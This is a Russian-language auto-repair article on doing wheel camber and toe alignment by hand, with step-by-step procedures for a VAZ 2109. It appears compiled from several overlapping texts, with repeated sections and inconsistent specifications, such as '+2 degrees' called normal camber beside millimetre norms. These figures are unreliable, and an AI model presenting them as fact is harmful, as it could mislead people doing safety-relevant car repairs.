<p>Развал-схождение или сход-развал – это процедура, которая состоит из двух этапов регулировки колес относительно кузова: развал и схождение.  Данные регулировки необходимо проводить, чтобы не возникало проблем с управляемостью автомобиля, от которой напрямую зависит безопасность движения.</p>
<p>Если колеса относительно кузова настроены неправильно, машина будет хуже входить в повороты и «отзываться» на движения руля. Кроме того, не выполняя своевременно сход-развал, водитель рискует столкнуться с проблемой быстрого износа резины. При особенно пагубной ситуации новая покрышка может стереться менее чем за 500 километров.</p>
<p>Регулировка схождения-развала колес в современных сервисах выполняется при помощи специальных стендов с оптическими датчиками, и проведения диагностики на компьютере. За счет этого удается выставить максимально точные значения. Раньше сход-развал регулировался при помощи обычных отвесов.</p>
<h2><span id="i-9">Признаки плохого развала-схождения</span></h2>
<p><img src="/wp-content/uploads/6/7/1/671a0bd84583c185f43537c73462ca5a.jpg" alt="" /></p>
<p>Чтобы определить в <a href='/remont-sevrole-niva/'>каком состоянии находятся</a> углы развала-схождения, стоит приглядеться к нижеперечисленным факторам:</p>
<ul>
<li>авто клонит влево-вправо при движении вперед;</li>
<li>смещение в сторону перекладины руля, когда колеса направлены вперед;</li>
<li>авто плохо откликается на вращение руля;</li>
<li>тяжело крутить руль;</li>
<li>машину увозит в сторону при нажатии педали тормоза;</li>
<li>колеса касаются подкрылок при максимальном угле поворота;</li>
<li>если выйти из поворота руль не принимает прежнее положение;</li>
<li>громкие звуки со стороны покрышек при езде;</li>
<li>резина износится неравномерно.</li>
</ul>
<p>У заднеприводных машин подобные проблемы возникают, если нарушено развал схождение задних колес.</p>
<h2><span id="i-10">Развал</span></h2>
<p>Наиболее широко обсуждаемое и нередко вызывающее споры, а также наиболее важный параметр регулировки колёс, от которого зависит и комфортность вождения автомобилем, и срок службы покрышек и некоторых элементов ходовой части &#8212; это развал, который измеряется в градусах. Развал &#8212; это перпендикулярность расположения колёс относительно плоскости дороги (см. рисунок справа). Если колесо абсолютно перпендикулярно поверхности дороги, то его кривизна будет составлять 0 градусов. Развал описывается как отрицательный, когда верхняя часть колеса наклонена внутрь в арку авто. Нормальным считается уровень развала в +2 градуса (то есть колёса совсем немного незаметно наклонены в сторону от автомобиля, если смотреть на авто спереди или сзади). Такое небольшое отклонение от перпендикулярной плоскости необходимо для лучшего сцепления покрышек автомобиля с дорогой, а также более лёгкого поворота руля.</p>
<p>Кроме того, углы развала на левом и правом передних колёсах должны быть максимально одинаковыми, иначе у автомобиля будет тянуть руль в сторону.</p>
<p>Отрицательный развал, однако, становится всё более популярным из-за своей визуальной привлекательности. Реальные преимущества отрицательного развала видны на характеристиках управляемости. Агрессивный водитель будет пользоваться такими преимуществами, как улучшенное сцепление при резком повороте с отрицательным развалом. Во время прямого ускорения, однако, отрицательный развал уменьшит поверхность контакта между шинами и поверхностью дороги.</p>
<p>К сожалению, отрицательный развал порождает то, что называют осевым усилием &#8212; когда обе шины расположены под отрицательным углом, то они как бы толкают друг друга, и это хорошо, если обе шины находятся в контакте с поверхностью дороги. А вот когда одна шина теряет сцепление, другая больше не обременена противовесной силой, приложенной к ней, и в результате транспортное средство ощутимо теряет устойчивость. Кроме того, это значительно изнашивает и без того дорогостоящие покрышки авто.</p>
<p>Нулевой развал приведёт к более равномерному износу шин в течение долгого времени, но может уменьшить производительность при прохождении поворотов. В конечном счете, оптимальный развал в каждом <a href='/zadnaa-podveska-ford-fokus-2/'>конкретном случае будет зависеть от</a> Вашего стиля вождения. И всё же для спокойной и стандартной езды рекомендуется вышеприведённое значение в +2 градуса.</p>
<h2><span id="i-11">Инструкция по регулировке развала-схождения своими руками</span></h2>
<p>Перед тем, как приступать к регулировке углов развала и схождения, в обязательном порядке необходимо проверить ходовую автомобиля. Если нужен ремонт, то <a href='/skolko-po-vremeni-delaetsa-razval-shozdenie/'>развал-схождение делать</a> бессмысленно. Рулевое управление и подвеска должны быть в полном порядке.</p>
<p>
Обратите внимание на три момента, от которых очень сильно зависят углы установки колёс на автомобиле:
</p>
<ol>
<li>Исправность ходовой (подробнее о диагностике подвески автомобиля);</li>
<li>Давление в шинах;</li>
<li>Загрузка машины.</li>
</ol>
<p>Обязательно перед регулировкой развала-схождения проверяйте давление в покрышках и убедитесь в том, что случано не забыли в багажнике пару мешков картошки или цемента 🙂</p>
<p>В качестве примера, мы опишем, как сделать развал-схождение своими руками на автомобиле ВАЗ 2109.</p>
<p>Чтобы избежать лишних регулировок развала и схождения после ремонта ходовой, перед разборкой подвески следует метить все разъединяемые соединения относительно друг друга. Лучше всего это делать зубилом, керном или краской. Необходимо также считать число оборотов при выворачивании наконечников из рулевых тяг.</p>
<h3><span id="i-12">Регулировка угла развала колес</span></h3>
<p>Регулировка углов развала выполняется в следующем порядке (напоминаем, что в нашем случае действия описаны для автомобиля ВАЗ 2109):</p>
<ol>
<li>Перед началом регулировки развала машина должна стоять на ровной площадке.</li>
<li>Ставим на ободе колеса мелом по диаметру две вертикальные метки – одну сверху, другую снизу.</li>
<li>Шнур с отвесом прикладываем к крылу, и вдоль меток линейкой или штангенциркулем измеряем расстояние от обода до шнура у верхней метки, а затем у нижней. Разница должна составлять ±3 мм.</li>
<li>Обод может быть не идеальным, поэтому желательно прокатить машину, повернув колесо на 90°, и сделав еще 2 вертикальные метки. Снова производим замер.</li>
<li>Проделайте тоже самое на втором колесе и запишите результат.</li>
<li>После этого разверните машину на 180° и снова произведите замеры, запишите их и сравните.</li>
<li>Затем снимите колесо и двумя ключами на 19 отпустите два болта крепления кронштейна стойки амортизатора к поворотному кулаку.</li>
<li>Сдвиньте поворотный кулак ключом на 19 за счет эксцентриситета головки болта внутрь или наружу на необходимое расстояние, таким образом добиваясь необходимого угла развала.</li>
<li>Подтяните болты, поставьте колесо на место, опустите автомобиль и качните несколько раз, нажав на крыло. Проведите замеры.</li>
<li>Отойдите от машины на некоторое расстояние и посмотрите на положение передних колес, сравнивая их с плоскостью задних.</li>
</ol>
<p>На заднеприводных <a href='/mozno-li-buksirovat-na-avtomate/'>автомобилях угол развала должен быть</a> в пределах +1/+3мм, а на переднеприводных машинах нормальным считается развал в диапазоне от -1 до +1мм.</p>
<h3><span id="i-13">Регулировка угла схождения колес</span></h3>
<p>Для регулировки угла схождения замеры удобнее всего производить специальной телескопической линейкой со шкалой.</p>
<p>Линейка для регулировки схождения</p>
<p>Работать удобнее на яме. Руль должен находиться в положении прямолинейного движения.</p>
<p>Перед регулировкой схождения, с внутренней стороны колёс мелом нанесите по одной метке на левой и правой покрышке как можно ближе дискам.<br />
Создав в линейке предварительный натяг, установите ее, уперев концами в намеченные точки так, чтобы ее корпус не касался деталей кузова и подвески.<br />
Слегка встряхните линейку, на подвижной шкале совместите «ноль» с неподвижным указателем</p>
<p>
Зафиксируйте шкалу.<br />
Осторожно прокатите автомобиль вперед, чтобы линейка вместе с колесами переместилась назад, но не коснулась деталей подвески и кузова.<br />
Проверьте показания.. Если на ВАЗ 2109 расстояние между колесами сзади меньше чем спереди, то рулевые тяги надо укорачивать, а если больше, то – удлинять
</p>
<p>Если на ВАЗ 2109 расстояние между колесами сзади меньше чем спереди, то рулевые тяги надо укорачивать, а если больше, то – удлинять.</p>
<ol>
<li>Ключом на 27 ослабьте контргайки на рулевых тягах. Гайки с рисками на гранях имеют левую резьбу.</li>
<li>Ключом на 24 вращайте муфту для изменения длины тяги.</li>
<li>Не забывайте следить за горизонтальным положением спицы руля.</li>
<li>Поставьте подвижную шкалу на линейке для регулировки схождения на «ноль» и прокатите машину назад.</li>
<li>При показаниях от -1 до +1мм можно закончить регулировку угла схождения. Для дополнительно контроля прокатите автомобиль вперед.</li>
</ol>
<p>Посмотрите по очереди со стороны каждого <a href='/bmv-aj-8/'>переднего колеса в створ каждого заднего</a>. При горизонтально стоящей спице руля вы легко увидите есть или нет смещения обоих колес влево или вправо. Если смещение заметно явно, то, выкрутив одну тягу и закрутив другую на одинаковое количество оборотов, исправьте смещение.</p>
<p>После регулировки развала-схождения своими руками, стоит задуматься о том, какие выбрать колесные диски: <a href='/stampovannye-diski/'>штампованные или литые</a>? Считается, что литые диски значительно снижают нагрузку на подвеску, а штампованные – более практичны.</p>
<h2><span id="i-14">Как произвести регулировку — подробная инструкция</span></h2>
<p>Прежде чем начать работу и приступить к регулировке развала схождение <a href='/kak-sdelat-shozdenie-koles-samomu/'>колес своими руками</a>, водителю стоит провести диагностику ходовой. Если присутствуют неполадки, то делать дальнейший ремонт не имеет смысла. Подвеска в совокупности с элементами рулевого управления должны работать идеально. В противном случае регулировка будет пустой тратой времени. Водителю все равно придется устранять неисправности. </p>
<h3><span id="i-15">Установка развала</span></h3>
<p>Под понятием «развал» подразумевается разница между расстояниями от условных точек. Когда нижняя часть колеса по отношению к верхней — выпуклая, то развал считается отрицательным, и наоборот. Чтобы правильно отрегулировать его, необходимо придерживаться правил:</p>
<p> диски колес — ровные;</p>
<p> оптимальное давление в шинах;</p>
<p> узлы и шарниры, присутствующие в системе подвески, работают исправно;</p>
<p> руль обладает свободным ходом.</p>
<p>Процедуру проводят в гараже, в котором есть смотровая яма. Также понадобятся различные инструменты, включающие в себя ключи, штангенциркуль, белый мел, телескопическую линейку и нить с плоским отвесом.</p>
<p>Приступаем к работе, ориентируясь на инструкцию:</p>
<p> Автомобиль ставят <a href='/zamena-skvornej-uaz-patriot/'>на ровную площадку</a> над ямой или на эстакаде. Выставить колеса ровно можно «на глаз». </p>
<p> С помощью мела ставят <a href='/krasnaa-tocka-na-sine-cto-oznacaet/'>метки на шинах</a> в верхних и нижних боковых областях.</p>
<p> Шнурок с отвесом прикрепляют к крылу. Он должна свисать параллельно диску. </p>
<p> При помощи штангенциркуля нужно измерить расстояние от веревки до нижней части диска колеса. Чтобы убедиться в правильности собственных измерений, нужно прокрутить колесо и еще раз сделать замеры.</p>
<p> Колесо прокручивают еще раз и снова проделывают замеры. Полученные данные сравнивают, в них не должно быть больших расхождений. Если это не так, значит, с ходовой есть проблемы и регулировка здесь не поможет.</p>
<p> Угол развала для каждой марки авто свой. Этот показатель прописывается производителем. </p>
<p> Убедившись в верности замеров, водитель должен снять колеса вместе с <a href='/moment-zatazki-gbc-d-240/'>болтами крепления кронштейна</a> <a href='/zamena-perednih-stoek-kalina/'>стойки амортизатора к поворотному кулаку</a>. Иногда болты закисают, поэтому их зачищают и смачивают жидкостью WD. </p>
<p> После этого нужно подвигать кулак и выставить углы, ориентируясь на проведенные замеры. <a href='/sekretki-na-kolesa/'>Болты и колеса ставят на</a> место и заново замеряют параметры. </p>
<p>У транспортных средств с задним приводом могут наблюдаться погрешности. Норма углов развала колес у таких автомобилей составляет +1…+3 мм. У переднеприводных автомобилей этот показатель равняет -1…+1 мм.</p>
<p>Закончив работу, водителю стоит еще раз проверить затяжку болтов. Если неисправностей нет, то можно провести проверку выравнивания машины на дороге. </p>
<p>Не стоит забывать, что <a href='/remont-podrulevogo-pereklucatela-reno-logan/'>во время ремонта</a> нужно делать замеры как минимум 3 раза. Если автолюбитель сделал все правильно, то его машина перестанет «уходить» в сторону, а шины не будут изнашиваться слишком быстро. </p>
<p>Работу придется провести заново, если автомобиль по-прежнему «уходит» с прямой траектории.</p>
<h3><span id="i-16">Установка углов схождения</span></h3>
<p>Под понятием «схождение» подразумевается угол между направлением движения авто и поверхностью.  Регулировке подлежат как задние, так и передние колеса. Главной целью процедуры является снизить стирание шин.</p>
<p>Настройки схождения происходят аналогичным образом, что их регулировка развала. Однако сначала нужно провести подготовительные процедуры, смочив область под колесами мыльной водой. Можно также применить скользящие опоры</p>
<p>
Это важно, поскольку во время операции второе колесо должно быть в неподвижном состоянии. 
</p>
<p>После этого авто устанавливают на исходную позицию, чтобы положение колес было прямым. Руль также стоит зафиксировать длинной рейкой, пристегнув ее стяжками.</p>
<p>Алгоритм регулировки проходит следующим образом:</p>
<p> С внутренней стороны колеса рисуют отметины мелом. </p>
<p> После этого нужно закрепить телескопическую линейку так, чтобы она не задевала узлов подвески. Двумя концами ее прикладывают к меткам. Нужно совместить указатель с нулем и зафиксировать его. </p>
<p> Автомобиль откатывают слегка вперед, при этом линейка отходит назад. Шкала инструмента укажет разницу расстояния. Нормальным считается расхождение в 1 мм. Если данный показатель выше, то потребуется корректировка.</p>
<p>Корректирование производится регулированием длины рулевых тяг. Если значения уменьшились, то тяги нужно укоротить. Если, наоборот, разница увеличилась, то длину тяги также увеличивают. Данный <a href='/zadelat-dyru-v-kuzove-bez-svarki/'>способ отлично подходит для</a> владельцев отечественных авто. </p>
<h2><span id="i-17">Ошибки и последствия</span></h2>
<p>Причиной неправильной регулировки, как правило, становятся некорректно снятые данные. Чтобы исключить ошибки, следует:</p>
<ul>
<li>замерить давление во всех шинах и довести его до нужного значения;</li>
<li>выполнить коррекцию поперечного и продольного наклона ТС;</li>
<li>осуществить проверку ходовой части и устранить неисправности.</li>
</ul>
<p>Последствия неправильной регулировки</p>
<p>«Неверный» развал колес вызывает проблемы с управлением, становится причиной неравномерного и повышенного износа протектора и деталей подвески.</p>
<p>Неправильно настроенное схождение колес становится причиной неравномерного и ускоренного износа шин. При чрезмерном отрицательном схождении сильно изнашивается внутренняя сторона, положительный угол провоцирует износ внешней стороны.</p>
<p>Своевременная регулировка схода и развала колес гарантирует комфортное управление автомобилем, равномерное распределение нагрузки на подвеску, отзывчивость колес и руля, нормальное сцепление с дорогой.</p>
<p>Если параметры настроены неверно, управление автомобилем существенно усложняется, повышается риск попадания в аварию. Кроме этого изнашиваются элементы системы рулевого управления, амортизаторы, покрышки и увеличивается расход топлива. Во избежание проблем, лучше следить за правильностью настроек параметров.</p>
<h2><span id="i-18">Измерение углов развала</span></h2>
<p>Для определения этих параметров базовый коридор не понадобится, его можно убрать. Углы развала можно определить несколькими способами: с помощью отвеса, пузырькового уровня, цифрового инклинометра или другого угломера.</p>
<p>Перед началом замера углов развала нужно удостовериться, что <a href='/opredelit-signalizaciu-po-brelku/'>машина стоит на</a> ровной поверхности.  Если же развал будет измеряться с помощью цифрового инклинометра, то достаточно откалибровать прибор по наклону поверхности, на которой расположена машина. Для этого следует приложить к поверхности угольник и сверить расположение угломера с положением его вертикальной грани.</p>
<p><a href='/balansirovka-koles/'>На ободе колеса</a> ставим маркером или мелом две вертикальные метки. Шнур с отвесом прикладываем к крылу, и вдоль меток линейкой или штангенциркулем измеряем расстояние <a href='/razboltovka-ford-fokus-2-restajling/'>от обода до</a> шнура у верхней метки, а затем у нижней. Разница должна быть в пределах +-2мм. Прокатываем <a href='/kak-pravilno-postavit-zimnuu-rezinu-po-napravleniu/'>машину на четверть оборота колеса</a> (90 градусов) и делаем еще две вертикальные метки. Снова замеряем расстояние от отвеса до обода колеса, тем самым нивелируем погрешность измерения, связанную с биением диска колеса.</p>
<p>
Определение угла развала.
</p>
<p>Для переднеприводных автомобилей усреднённые значения углов развала считаются в норме 0 ± 1 мм, для заднего привода нормой считается диапазон +1 ±3 мм. Для дисков размеров 13 и 14 дюймов 1 миллиметр развала равен примерно 10 угловым минутам. Точную величину допуска развала колес для конкретного автомобиля лучше всего узнать из рекомендаций завода изготовителя автомобиля.</p>
<p>
Измерение угла развала с помощью пузырькового уровня.
</p>
<p>Угол развала также можно измерить с помощью пузырькового уровня или телефона с установленной программой для измерения углов.</p>
<h2><span id="i-19">Как самостоятельно отрегулировать схождение колес</span></h2>
<p>Для проверки и регулировки схождения колес вам понадобятся:</p>
<ul>
<li>смотровая яма;</li>
<li>линейка длиной около 2 метров с миллиметровой разметкой;</li>
<li>два ровных деревянных бруска длиной 60-80 сантиметров;</li>
<li>набор ключей;</li>
<li>лампа с удлинителем.</li>
</ul>
<p>Схождение желательно проводить <a href='/nissan-cabstar/'>на полностью загруженном автомобиле</a> с полностью исправной передней и задней подвеской. Если передняя или задняя подвеска неисправна, то проводить регулировку схождения не имеет смысла. Ведь расположение колес во время движения будет отличаться от необходимого, несмотря на тщательно проведенную настройку.</p>
<p>Сама проверка и регулировка не вызывает затруднений. Чтобы проверить и отрегулировать схождение, сделайте следующее:</p>
<ol>
<li>Закатите автомобиль на яму, таким образом, чтобы можно было толкать его вперед еще 1-1,5 метра.</li>
<li>Загрузите автомобиль до максимально разрешенной массы.</li>
<li>Несколько раз качните автомобиль, как описано в 4 пункте проверки и регулировки развала.</li>
<li>Поверните руль до упора влево, затем вправо, после чего установите прямо.</li>
<li>Нанесите на шину 4 метки, 2 вдоль линии соединяющей центры переднего и заднего колеса, а еще две перпендикулярно этой линии.</li>
<li>Приставьте бруски к колесу строго по линии, соединяющей центр переднего и заднего колеса и, прикрепите к колесному диску с помощью скотча. Это поможет более точно измерить схождение колес.</li>
<li>Измерьте расстояние между брусками спереди и сзади колеса и запишите значение.</li>
<li>Снимите бруски и прокатите автомобиль так, чтобы колесо повернулось на 90 градусов, после чего снова измерьте схождение и запишите значение.</li>
<li>Еще раз прокатите автомобиль и снова измерьте значение. Все три измерения должны показать одинаковый результат. Если он отличается больше, чем на 1 миллиметр, необходимо проверить состояние колесных шин.</li>
<li>Сравните результаты проверки с теми значениями, что указаны в руководстве по эксплуатации вашего автомобиля.</li>
<li>Если результат измерений отличается от указанного в руководстве по эксплуатации автомобиля, спускайтесь в яму и найдите рулевые тяги, которые соединяют рулевую колонку с поворотными кулаками.
</li>
<li>Придерживая регулировочную втулку, открутите контргайки или ослабьте хомуты, которые фиксируют рулевые тяги и наконечники. Вращая втулку измените общую длину рулевой тяги на необходимое значение. Эту операцию необходимо выполнять на левом и правом колесе.</li>
<li>Проверьте схождение. Если колеса установлены правильно, зафиксируйте втулку с помощью контргаек или хомутов. Если схождение не соответствует указанному в инструкции к автомобилю, продолжайте регулировку.</li>
</ol>
<p>Вывод</p>
<p>Развал и схождение вполне возможно выполнить своими силами. Главное – не спешить и тщательно выполнять все пункты рекомендаций. Это позволит вам поддерживать свой автомобиль в хорошем состоянии, снизить расход топлива и уменьшить износ покрышек. </p>
<h2><span id="i-20">Заключение</span></h2>
<p>Способы измерения УУК автомобиля, рассмотренные в данной статье, практически не используются на профессиональных автосервисах. Компьютерный метод более удобен и эффективен, требует меньших затрат времени. Но в быту автомобилистов часто бывают ситуации, когда визит на СТО затруднен по разным причинам: например, если машина временно не на ходу, не хватает финансов, или когда водителю нужно лишь убедиться в нормальном состоянии подвески машины. В таких ситуациях предложенная технология оптимально подойдет для замера углов схода/развала и станет достойной альтернативой компьютерной диагностике УУК.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="1417">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kak-sdelat-shozdenie-koles-samomu/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/0/b/f/0bf709d7fe5cab5ac44c5563f1fc367c.jpg" alt="" /></a>
							
		<a href='/kak-sdelat-shozdenie-koles-samomu/' class='title'>Развал-схождение своими руками: пошаговая инструкция</a>

		<div class="text">
			Где сделать смазку болтов сход-развала в Москве?

Чтобы избежать такой перспективы, нужно как можно раньше...		</div>

	</div>


			
				
	<div class="item">

		<a href='/ugly-ustanovki-koles/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/e/8/3/e83cb845ab4b66fd9f8a63736dcceedd.jpg" alt="" /></a>
							
		<a href='/ugly-ustanovki-koles/' class='title'>Как сделать развал-схождение колёс</a>

		<div class="text">
			О регулировке развала и схождения своими руками

Развал и схождение лучше проводить в гараже при наличии...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-sdelat-shozdenie-na-gazeli-svoimi-rukami/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/1/b/3/1b30c38b2e259e2f6a329ab3e39679cf.jpeg" alt="" /></a>
							
		<a href='/kak-sdelat-shozdenie-na-gazeli-svoimi-rukami/' class='title'>Бывалый водитель рассказал, как можно самому делать развал-схождение</a>

		<div class="text">
			ГАЗ 2705 | Схождение передних колес

10.4. Схождение передних колес
 ПОРЯДОК ВЫПОЛНЕНИЯ 
  
  1. Поднимите...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kogda-nuzno-delat-razval-shozdenie/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/a/1/5/a159bef3d5e07752a81de031a751ad90.jpg" alt="" /></a>
							
		<a href='/kogda-nuzno-delat-razval-shozdenie/' class='title'>Сколько по времени делать развал схождение</a>

		<div class="text">
			Через какое время пора задуматься о развале сходе?

Данный тип процедуры лучше всего делать, когда присутствуют...		</div>

	</div>


			
				
	<div class="item">

		<a href='/otricatelnyj-razval/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/7/5/4/7543fe50a50d4477c4a9f887f23faba0.jpeg" alt="" /></a>
							
		<a href='/otricatelnyj-razval/' class='title'>Развал, схождение, кастор: все, что нужно знать об углах установки колес</a>

		<div class="text">
			Назначение углов установки колес


Во время движения автомобиля по дороге или по тому, что отдаленно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/razval-shozdenie-cto-eto-i-zacem/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/8/1/3/813948c99688907639fd897366428ae6.jpeg" alt="" /></a>
							
		<a href='/razval-shozdenie-cto-eto-i-zacem/' class='title'>Сход-развал: что это такое, зачем нужен и в каких случаях делать? стенды сход-развал</a>

		<div class="text">
			Как сделать развал схождение своими руками


Перед тем, как сделать сход развал самому, нужно убедиться...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gusenicy-dla-avtomobila/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/b/6/9/b69cbae3649f5340ee5b522b732d6bf6.jpg" alt="" /></a>
							
		<a href='/gusenicy-dla-avtomobila/' class='title'>Как сделать гусеницы для техники из покрышек своими руками</a>

		<div class="text">
			Устройства для повышения проходимости

Практически на каждый автомобиль можно установить такое приспособление....		</div>

	</div>


			
				
	<div class="item">

		<a href='/gidrorucnik/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/1/f/0/1f0be2e7cb1cd1f5683bb6d033b0d324.jpeg" alt="" /></a>
							
		<a href='/gidrorucnik/' class='title'>Как сделать гидравлический ручник своими руками на ваз?</a>

		<div class="text">
			Принцип работы гидравлического ручника

Ещё каких-то два десятка лет назад стояночный тормоз, оснащённый...		</div>

	</div>


			
				
	<div class="item">

		<a href='/semnik-stupicnyh-podsipnikov-svoimi-rukami/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/0/7/f/07f2135e8b34e50228e3828adafbef28.jpg" alt="" /></a>
							
		<a href='/semnik-stupicnyh-podsipnikov-svoimi-rukami/' class='title'>Как сделать универсальный съемник подшипников ступицы своими руками? читай и мастери</a>

		<div class="text">
			Снять гайку с авто: силовой способ

Рычаг из трубы (длина не менее полутора метров).
Мощный торцевой...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/razval-shozdenie/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1417' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
